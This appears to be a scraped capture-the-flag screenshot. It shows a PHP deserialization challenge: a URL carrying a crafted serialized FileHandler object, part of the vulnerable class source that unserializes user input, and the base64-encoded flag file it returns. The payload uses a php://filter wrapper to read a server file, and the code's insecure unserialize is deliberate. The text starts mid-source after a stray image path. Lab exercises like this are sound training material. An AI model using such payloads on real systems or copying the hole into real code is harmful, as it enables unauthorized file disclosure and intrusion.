 不安全 be2dd0ed-5b23-481f-912e-ad19ae5fc132.node4.buuoj.cn:81/?str=O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:57:"php://filter/read=convert.base64-encode/resource=flag.php";s:7:"content";s:1:"2";}
if($this->op == "1") {
$this->write();
} else if($this->op == "2") {
$res = $this->read();
$this->output($res);
} else {
$this->output("Bad Hacker!");
}
}
private function write() {
if(isset($this->filename) && isset($this->content)) {
if(strlen((string)$this->content) > 100) {
$this->output("Too long!");
die();
}
$res = file_put_contents($this->filename, $this->content);
if($res) $this->output("Successful!");
else $this->output("Failed!");
} else {
$this->output("Failed!");
}
}
private function read() {
$res = "";
if(isset($this->filename)) {
$res = file_get_contents($this->filename);
}
return $res;
}
private function output($s) {
echo "[Result]: <br>";
echo $s;
}
function __destruct() {
if($this->op === "2")
$this->op = "1";
$this->content = "";
$this->process();
}
}
function is_valid($s) {
for($i = 0; $i < strlen($s); $i++)
if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))
return false;
return true;
}
if(isset($_GET{'str'})) {
$str = (string)$_GET['str'];
if(is_valid($str)) {
$obj = unserialize($str);
}
}
[Result]:
PD9waHAgJGZsYWc9J2ZsYWd7ZGMyN2M0NGQtZjE3Ny00ZGUyLTgxMDQtNjI0OTQ1Yzc2MTcyfSc7Cg==